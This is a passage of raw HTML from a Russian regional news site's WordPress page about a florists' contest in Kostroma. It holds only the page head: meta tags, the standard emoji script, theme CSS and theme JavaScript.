

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/novosti/kostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html
body_size: 25523
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Костромичи приглашаются поучаствовать в конкурсе флористов | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Костромичи приглашаются поучаствовать в конкурсе флористов&raquo;" href="https://lifekostroma.ru/novosti/kostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/28395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/novosti/kostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=28395' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fkostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fkostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="534155176f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
